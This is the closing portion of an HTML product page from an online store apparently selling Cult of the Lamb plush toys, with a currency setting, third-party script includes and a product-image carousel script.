    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-06-12T15:22:18.000000Z\u0022,\u0022updated_at\u0022:\u00222024-06-12T15:22:18.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://cultofthelambplush.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://cultofthelambplush.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://cultofthelambplush.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://cultofthelambplush.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
